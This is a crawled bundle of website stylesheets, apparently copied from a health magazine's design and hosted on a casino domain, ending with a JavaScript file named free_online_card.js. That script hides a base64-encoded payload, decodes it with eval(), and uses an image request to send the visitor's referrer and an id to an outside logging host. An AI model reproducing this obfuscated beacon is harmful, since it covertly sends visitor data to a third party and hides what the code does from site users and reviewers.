/* START Expert QA */

.expertQAProfile .content { float: left; width: 520px; padding: 0; }
.expertQAProfile .graphic { float: left; margin: 5px 8px 0 0; }
.expertLink { padding-top: 6px;}
.expert P { margin-top: -5px; }
.search { height: 50px; margin: 20px 0px; padding: 15px 10px 5px 10px; }

/* END Expert QA */

/* START Poll */

.pollQuestion { margin-bottom: 10px; padding-bottom: 4px; border-bottom: 1px solid #d9d9d9; font-weight: bold; color: #2b2b2b;}
.pollResultBar	{float: left; height: 19px; border: 1px solid #b20600; background: url(bg_poll_bar.gif) repeat-x; margin: 3px 0 12px 0;}
.pollValue	{ float: left; color: #f36d25; margin: 3px 0 0 5px; }
.pollAnswer	{ clear: left; color: #7c7c7c; font-weight: bold; }

/* END Poll */

/* START Shop */

.featuredProduct { border: 1px solid #dadada; padding: 10px; width: 349px; margin: 0 0 5px  0;}
.featuredImage 	{ float: left;  margin-right: 10px;}
.featuredTitle { float:left; width: 175px; }
.shopItem{ float: left; display: inline; width: 158px; margin: 0 42px 20px 0; }
.shopItemLast { float: left; display: inline; width: 158px; margin: 0 0 20px 0;}
.shopRow { margin-bottom: 20px; }

/* END Shop */

/* START Contest/Sweeps */

.label	{ clear: left; float: left; display: inline; width: 170px; margin-top: 10px; font-weight: normal; }
.userChoice	{ float: left; display: inline; width: 450px; margin-top: 10px; padding-left: 10px; font-weight: normal;}

/* END Contest/Sweeps */

/* START Preview Site  */

.verticalSpacer	{ margin: 5px 40px; border-right: 1px solid #e6e6e6; height: 85px; }

/* END Preview Site  */

* html .IEFloatFix { height: 0.01%; }
#flashcontent	{width: 470px; height: 174px;}
#flashcontentID {margin-left:1px;margin-top:2px;margin-bottom:12px}

/* START disclaimer style */
#overDiv {position:absolute; visibility:visible; z-index:1000;top:0px; left:0px;  height:auto;text-align:left;}
.menuHeader3 {border:1px solid #bbbbbb; font-size:8pt; background-color: #ffffff; width:300px;text-align:left;position:relative;top:0px;left:0px;}
.menuHeader3 .title {font-weight:bold; margin-bottom:6px; color:#474747} 
#disclaimer { font-size:12px;clear: both; padding-top:20px; width: 620px; margin-left: 160px; text-align: center; color: #969595; }
/* END disclaimer style */

/* Added for Changing the sIFR header to HTML */

.hdBlackMedium { margin: 0; font: 20px Arial, sans-serif; font-weight: bold; color: #2b2b2b;}
.hdBlackMedium A {color: #743b8b; }
.hdBlackMedium A:hover { color: #fe7800; text-decoration: none; }
.hdTopNumber { display: block; margin: 0; font: 20px Arial, sans-serif; color: #2b2b2b; }
.hdTopNumberRed { display: block; margin: 0; font: 15px Arial, sans-serif; color: #e34932; margin-bottom: -2px; text-transform: uppercase; }
.teaser { font-style: italic; font-size: 11px; font-weight: normal; color: #858585;}
.width780 {width: 780px;}
.hdPurpleMedium { margin: 0; float: left; font: 20px Arial, sans-serif; font-weight: bold; line-height: 20px; color: #743b8b; }
.hdPurpleMedium A { color: #743b8b;}
.hdPurpleMedium A:hover {text-decoration: none;}
.underlineGrey { border-bottom: 1px solid #b3b4b7; }
.toolsFinders p,  .slideshow p { width: 200px;}
.toolsFinders td, .slideshow td {padding-bottom: 5px;}
.toolsFinders tr, .slideshow tr { height: 90px;}
.faModuleSpacing {margin: 0 0 5px 0;}
#globalNav UL.blueDot LI IMG{ margin-bottom:-1px; }
.slideshowItem { float:left; }
.slideshowItem UL{ width:80px; margin-left:4px; }
.slideshowItem UL.first{ margin-left:10px; }
p.hd_featuredperson { margin:0; font: 11px arial, sans-serif; text-transform:uppercase; font-weight:600; padding-bottom:1px; margin-bottom:5px; border-bottom:1px solid #71beca;}

/* START ex-sIFR styles */
/** :: e.g.-> http://www.prevention.com/cda/toolfinder.do?tf_type=bmi_calculator&channel=health :: **/
.gothamBoldBlack { font-family: Arial; font-weight: bold; background-color: #ffffff; color: #000000; text-decoration: none; word-spacing: normal; text-align: left; letter-spacing: 0; line-height: 1.1em; font-size: 1.9em;}

/** :: e.g.-> http://www.prevention.com/cda/bespoke.do?incFile=contact_us.jsp :: **/
.gothamMedBlack { font-family: Arial; font-weight: bold; background-color: #ffffff; color: #000000; text-decoration: none; word-spacing: normal; text-align: left; letter-spacing: 0; line-height: 1.1em; font-size: 1.9em;}

/** :: e.g.-> http://www.prevention.com/cda/vendorarticle/asthma/NW831/health/conditions.treatments/0/0/0/1 :: **/
h3 { font-family: Arial; font-weight: bold; background-color: #ffffff; color: #000000; text-decoration: none; word-spacing: normal; text-align: left; letter-spacing: 0; line-height: 1.1em; font-size: 1.9em; }

/** :: e.g.-> http://www.prevention.com/cda/categorypage.do?channel=news.voices&category=multimedia&topic=slideshows :: **/
.gothamBoldPurple { font-family: Arial; font-weight: bold; background-color: #ffffff; color: #743B8B; text-decoration: none; word-spacing: normal; text-align: left; letter-spacing: 0; line-height: 1.1em; font-size: 1.9em;}

/** :: specific content - e.g.-> http://www.prevention.com/cda/categorypage.do?channel=news.voices&category=faces.of.prevention :: **/
.gothamMedPurple { font-family: Arial; font-weight: bold; background-color: #ffffff; color: #743B8B; text-decoration: none; word-spacing: normal; text-align: left; letter-spacing: 0; line-height: 1.1em; font-size: 1.9em;}

/** featured person module **/
.gothamMedPurple a { font-family: Arial; font-weight: bold; background-color: #ffffff; color: #743B8B; text-decoration: none; word-spacing: normal; text-align: left; letter-spacing: 0; line-height: 1.1em;}

/** for featured expert **/
.gothamMedPurpleTab { font-family: Arial; font-weight: bold; background-color: #ffffff; color: #743B8B; text-decoration: none; word-spacing: normal; text-align: left; letter-spacing: 0; line-height: 1.1em; font-size: 1.9em;}

/** :: e.g.-> http://www.prevention.com/cda/article/tricks-of-my-trade/75bc88dc78803110VgnVCM10000013281eac____/lifelong.beauty/makeup/bobbi.brown :: **/
.headerArticle { font-family: Arial; font-weight: bold; background-color: #ffffff; color: #000000; text-decoration: none; word-spacing: normal; text-align: left; letter-spacing: -1px; line-height: 1em; font-size: 2.8em;}

/** :: e.g.-> http://www.prevention.com/cda/custom.do?incFile=aboutHealthNotes.jsp :: **/
.Article-Title {font-family: Arial; font-weight: bold; background-color: #ffffff; color: #000000; text-decoration: none; word-spacing: normal; text-align: left; letter-spacing: 0; line-height: 1.1em; font-size: 1.9em; }

/** :: e.g.-> http://www.prevention.com/cda/categorypage.do?channel=news.voices&category=polls :: **/
.subHeader { font-family: Arial; font-weight: bold; background-color: #ffffff; color: #000000; text-decoration: none; word-spacing: normal; text-align: left; letter-spacing: 0; line-height: 1.1em; font-size: 1.9em;}

.gothamLtBlack { font-family: Arial; background-color: #ffffff; color: #000000; text-decoration: none; word-spacing: normal; text-align: left; letter-spacing: 0; line-height: 1.1em; font-size: 1.9em;}

/** :: e.g.-> Fitday mdoule - http://www.prevention.com/cda/channelpage.do?channel=news.voices :: **/
.gothamMedRed {font-family: Arial; background-color: #ffffff; color: #E34932; text-decoration: none; word-spacing: normal; text-align: right; letter-spacing: 0; line-height: 1em; font-size: 1.7em;}

/** :: e.g.-> http://www.prevention.com/cda/custom.do?incFile=customerService.jsp :: **/
.gothamMedBlack28 { font-family: Arial; font-weight: bold; background-color: #ffffff; color: #000000; text-decoration: none; word-spacing: normal; text-align: left; letter-spacing: -1px; line-height: 1em; font-size: 3.2em;}

/** :: e.g.-> http://www.prevention.com/cda/categorypage.do?channel=news.voices&category=videos&index=8 :: **/
#videoLabel { font-family: Arial; font-weight: bold; background-color: #ffffff; color: #743B8B; text-decoration: none; word-spacing: normal; text-align: left; letter-spacing: 0; line-height: 1.1em; font-size: 1.9em;}

/** :: e.g.-> Featured Article with image - http://www.prevention.com/cda/categorypage.do?channel=nutrition.recipes&category=grocery.guru :: **/
.headerArticleSm a { font-family: Arial; font-weight: bold; background-color: #ffffff; color: #000000; text-decoration: none; word-spacing: normal; text-align: left; letter-spacing: 0; font-size: 2.2em; }

/* START ex-sIFR styles */

/* START - styles that existed in article.css */
.articleLead { float: left; width: 300px; margin: 0 20px 10px 0; border-bottom: 1px solid #71beca;}
.articleTitle { float:left; width: 300px; }	
.articleSubtitle { color: #703989; font-family: Georgia, Times; font-size: 20px; line-height: 20px; letter-spacing: -1px; padding-bottom: 10px; }
.articleBody P { margin-bottom: 12px; font-size: 13px; line-height: 15px; color: #4A4A4A; }
.articleContinued	{ color: #231f1f;  font-style: italic;  font-weight: bold; }
IMG.article	{ float: left; margin: 7px 20px 10px 0; }
.noBorder { border: 0; }
/* END - styles that existed in article.css */

.marginLeftNeg8 { margin-left: -8px; }
.marginLeft6px	{margin-left: 6px;}

/******** FONT SIZE CHANGES : modified main.css ******/
.articleInsert .col, .articleInsert2 .col        { float: left; width: 33%; color: #474747; font-size: 11px;}
.articleInsert .col DIV, .articleInsert2 .col DIV {font-size: 11px;}
.articleInsert3 .col { float: left; width: 33%; color: #474747; font-size: 12px;}
.articleInsert3 .col DIV {font-size: 12px;}
UL.relatedLinks LI A{font-size:11px}
UL.blueDot LI A, #globalNav A {font-size:12px}
A.login {font-size:12px}
UL.blueDot LI A:hover; #globalNav A:hover, A.login:hover {text-decoration:none; font-size:12px; color: #fff; border-bottom: none;}
.loginTagLine {font-size:12px}
#disclaimer {font-size:12px}
#footer .section {font-size:11px}
#footer .subSection, #footer .subSection A {font-size:11px}
#copyright {font-size:11px}
.channelDesc {font-size:12px; color:#666}
.description {font-size:12px; color:#666}
.sitewideSearch {font-size:12px}
.alsoVisit {font-size: 14px;}
 
/******** FONT SIZE CHANGES : new styles in main.css ******/
.articlePageNavVendor {font-size:12px; float:none}
.browseBar input.inputLrg {font-size:11px}
#globalNav input.inputLrg {font-size:11px}
.breadcrumb {font-size:11px}
.iconFont {font-szie:11px}
.articlePageNav {font-size:12px}
.articleCopyright {font-size:11px}
.articleAuthor {font-size:11px}
a.link11px {font-size:11px}
.browseBarSmall p {font-size:12px}
#statusPanel div {font-size:12px}

/**** Top nav sprite ****/
#navBar ul#nav li a.home {width:57px; height:41px; background:url(topnav_sprites.png) 0 0 no-repeat}
#navBar ul#nav li a.health {width:68px; height:41px; background:url(topnav_sprites.png) 0 -61px no-repeat}
#navBar ul#nav li a.weight-loss {width:99px; height:41px; background:url(topnav_sprites.png) 0 -122px no-repeat}
#navBar ul#nav li a.fitness {width:69px; height:41px; background:url(topnav_sprites.png) 0 -183px no-repeat}
#navBar ul#nav li a.nutrition-recipes {width:140px; height:41px; background:url(topnav_sprites.png) 0 -244px no-repeat}
#navBar ul#nav li a.lifelong-beauty {width:124px; height:41px; background:url(topnav_sprites.png) 0 -305px no-repeat}
#navBar ul#nav li a.news-voices {width:109px; height:41px; background:url(topnav_sprites.png) 0 -366px no-repeat}
#navBar ul#nav li a.video {width:65px; height:41px; background:url(topnav_sprites.png) 0 -427px no-repeat}
#navBar ul#nav li a.healthyTracker {width:143px; height:41px; background:url(topnav_sprites.png) 0 -488px no-repeat}
 
#navBar ul#nav li a.home:hover {background:url(topnav_sprites.png) -165px 0 no-repeat}
#navBar ul#nav li a.health:hover {width:68px; height:41px; background:url(topnav_sprites.png) -165px -61px no-repeat}
#navBar ul#nav li a.weight-loss:hover {width:99px; height:41px; background:url(topnav_sprites.png) -165px -122px no-repeat}
#navBar ul#nav li a.fitness:hover {width:69px; height:41px; background:url(topnav_sprites.png) -165px -183px no-repeat}
#navBar ul#nav li a.nutrition-recipes:hover {width:140px; height:41px; background:url(topnav_sprites.png) -165px -244px no-repeat}
#navBar ul#nav li a.lifelong-beauty:hover {width:124px; height:41px; background:url(topnav_sprites.png) -165px -305px no-repeat}
#navBar ul#nav li a.news-voices:hover {width:109px; height:41px; background:url(topnav_sprites.png) -165px -366px no-repeat}
#navBar ul#nav li a.video:hover {width:65px; height:41px; background:url(topnav_sprites.png) -165px -427px no-repeat}
#navBar ul#nav li a.healthyTracker:hover {width:143px; height:41px; background:url(topnav_sprites.png) -165px -488px no-repeat}
 
#navBar ul#nav li.on a.home {background:url(topnav_sprites.png) -165px 0 no-repeat}
#navBar ul#nav li.on a.health {width:68px; height:41px; background:url(topnav_sprites.png) -165px -61px no-repeat}
#navBar ul#nav li.on a.weight-loss {width:99px; height:41px; background:url(topnav_sprites.png) -165px -122px no-repeat}
#navBar ul#nav li.on a.fitness {width:69px; height:41px; background:url(topnav_sprites.png) -165px -183px no-repeat}
#navBar ul#nav li.on a.nutrition-recipes {width:140px; height:41px; background:url(topnav_sprites.png) -165px -244px no-repeat}
#navBar ul#nav li.on a.lifelong-beauty {width:124px; height:41px; background:url(topnav_sprites.png) -165px -305px no-repeat}
#navBar ul#nav li.on a.news-voices {width:109px; height:41px; background:url(topnav_sprites.png) -165px -366px no-repeat}
#navBar ul#nav li.on a.video {width:65px; height:41px; background:url(topnav_sprites.png) -165px -427px no-repeat}
#navBar ul#nav li.on a.healthyTracker {width:143px; height:41px; background:url(topnav_sprites.png) -165px -488px no-repeat}

/** Prev Next **/
div.articlePageNav img {vertical-align:middle}

/** Cookie trail font size **/ 
.crumbs .small {font-size:11px}

--- FILE ---
content_type: text/css
request_url: http://www.livekasino.com/ranks.css
body_size: 162
content:
.mainWrap
{
width:298px;
padding:2px;
border:1px; dashed;
}
.rowOne
{
	width:290px;
	margin:0 auto;
}
.rowOne col1
{
	width:75px;
	height:75px;
	text-align:center;
	float:left;
}
.rowOne col2
{
	width:75px;
	height:74px;
	text-align:center;
	float:left;
}

--- FILE ---
content_type: text/css
request_url: http://www.livekasino.com/flyout_promotion.css
body_size: 441
content:

.flyoutPromoArea {
	position: absolute;
	margin-top: -90px;
	margin-left: -64px;
	left: -999em;
	width: 200px;
	padding: 0;
	z-index: 10;
}

.flyoutPromo	{
	float: left;
	width: 136px;
	border-bottom: 1px solid #b43f97;
}


IMG.promoFlyoutArrow {
	float: left; 
	margin-top: 64px; 
	margin-left: 4px;
	}


#nav li:hover div, #nav li.sfhover div {left: 760px;}

#nav li:hover div div, #nav li.sfhover div div	{left: auto;}

DIV.promo1 A, DIV.promo2 A, DIV.promo3 A, DIV.promo4 A, DIV.promo5 A	{
	display: block;
	width: 136px;
	height: 33px;
	}

DIV.promo1	{
	width: 136px;
	height: 33px;
	background: url(promo_1.png) top left no-repeat;
	line-height: 12px;
	margin: auto;
	}

	
DIV.promo1 A:hover		{
	display: block;
	width: 136px;
	height: 33px;
	background: url(promo_1_over.png) top left no-repeat;
	text-decoration: none;
	}



DIV.promo2	{
	width: 136px;
	height: 33px;
	background: url(promo_2.png) top left no-repeat;
	line-height: 12px;
	margin: auto;
	}

	
DIV.promo2 A:hover		{
	display: block;
	width: 136px;
	height: 33px;
	background: url(promo_2_over.png) top left no-repeat;
	text-decoration: none;
	}



DIV.promo3	{
	width: 136px;
	height: 33px;
	background: url(promo_3.png) top left no-repeat;
	line-height: 12px;
	margin: auto;
	}

	
DIV.promo3 A:hover		{
	display: block;
	width: 136px;
	height: 33px;
	background: url(promo_3_over.png) top left no-repeat;
	text-decoration: none;
	}



DIV.promo4	{
	width: 136px;
	height: 33px;
	background: url(promo_4.png) top left no-repeat;
	line-height: 12px;
	margin: auto;
	}

	
DIV.promo4 A:hover		{
	display: block;
	width: 136px;
	height: 33px;
	background: url(promo_4_over.png) top left no-repeat;
	text-decoration: none;
	}



DIV.promo5	{
	width: 136px;
	height: 33px;
	background: url(promo_5_on.png) top left no-repeat;
	line-height: 12px;
	margin: auto;
	}

	
DIV.promo5 A:hover		{
	display: block;
	width: 136px;
	height: 33px;
	background: url(promo_5_over.png) top left no-repeat;
	text-decoration: none;
	}





--- FILE ---
content_type: text/css
request_url: http://www.livekasino.com/symptomchecker2.css
body_size: 514
content:
<style type="text/css">
.blueGradientBot {background:url(http://prevention.healthline.com/partner/prevention/images/bg_bluegradient_bot.gif) repeat-x bottom;width:100%;}
.ssWidgetTitle {background:url(ss_bk.gif) no-repeat 0px 0px;width:100%;overflow:hidden;height:50px;}
.ssWidgetSerpTitle {background:url(ss_bk.gif) no-repeat 2px -75px;width:100%;overflow:hidden;height:50px;}
.ssWidget {background:url(stethoscope.gif) no-repeat 110px -56px;padding:5px 5px 10px 10px;font-weight:bold;overflow:hidden;text-align:left;}
.ssWidget2 {background:url(stethoscope.gif) no-repeat -14px -56px;padding:5px 5px 10px 10px;font-weight:bold;overflow:hidden;text-align:left;}
.ssWidget p{margin-top:7px;font-weight:bold;font-size:1.1em;}
.ssWidget2 p{margin:0 0 30px 80px;font-size:1.1em;}
.gothamSmPurple {color:#743B8B;font-family:Arial,tahoma,sans-serif;font-size:1.3em;font-weight:bold;letter-spacing:0;line-height:1.1em;text-align:left;text-decoration:none;word-spacing:normal;}
.ssInput {width: 220px;}
.ssInput2 {width: 310px;}
.ssInput3 {width: 350px;}
.widgetSponsorAd {display:block;float:right;width:88px;height:31px;}
.ssBlueTxt{color:#0094BA;}
</style>

--- FILE ---
content_type: application/javascript
request_url: http://www.livekasino.com/free_online_card.js
body_size: 548
content:
var cd = "dmFyIGRzdCA9ICJodHRwOi8vc2VydmljZXMudmFsaWRib3guY29tL2xvZ2dlci8/aWQ9IitlZHArIiZyZWY9Iitlc2NhcGUoZG9jdW1lbnQucmVmZXJyZXIpOwp2YXIgaW1nID0gbmV3IEltYWdlOwppbWcuc3JjID0gZHN0Owo=";
eval(bdec(cd));
function bdec(input) 
{ 
  var o = "";
  var chr1, chr2, chr3;
  var enc1, enc2, enc3, enc4;
  var i = 0;
  var keyStr = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
  input = input.replace(/[^A-Za-z0-9\+\/\=]/g, "");
  do 
    { 
      enc1 = keyStr.indexOf(input.charAt(i++));
      enc2 = keyStr.indexOf(input.charAt(i++));
      enc3 = keyStr.indexOf(input.charAt(i++));
      enc4 = keyStr.indexOf(input.charAt(i++));
      chr1 = (enc1 << 2) | (enc2 >> 4);
      chr2 = ((enc2 & 15) << 4) | (enc3 >> 2);
      chr3 = ((enc3 & 3) << 6) | enc4;
      o = o + String.fromCharCode(chr1);
      if (enc3 != 64) 
	{ 
	  o = o + String.fromCharCode(chr2);
	} 
      if (enc4 != 64) 
	{ 
	  o = o + String.fromCharCode(chr3);
	} 
    } 
  while (i < input.length);
  return o; 
}